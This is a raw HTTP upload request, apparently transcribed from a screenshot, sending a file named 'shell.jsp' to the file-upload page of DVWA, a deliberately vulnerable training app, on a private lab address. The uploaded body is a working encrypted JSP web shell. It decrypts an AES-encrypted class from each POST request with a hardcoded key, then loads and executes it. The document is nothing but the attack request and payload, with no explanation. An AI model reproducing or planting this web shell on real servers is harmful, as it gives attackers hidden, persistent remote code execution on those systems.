 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.206.128
Content-Length: 1091
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.206.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfxkKvsMsO3yqOePj
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.206.128/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: security=impossible; PHPSESSID=iha2d2v7qmkccgav72hb27eet2
Connection: close
------WebKitFormBoundaryfxkKvsMsO3yqOePj
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryfxkKvsMsO3yqOePj
Content-Disposition: form-data; name="uploaded"; filename="shell.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%
if (request.getMethod().equals("POST")){
String k="e45e329feb5d925b";
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}
%>
------WebKitFormBoundaryfxkKvsMsO3yqOePj
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryfxkKvsMsO3yqOePj
Content-Disposition: form-data; name="user_token"
6f30565311a69500b24ab59d6d4b6d0b
------WebKitFormBoundaryfxkKvsMsO3yqOePj--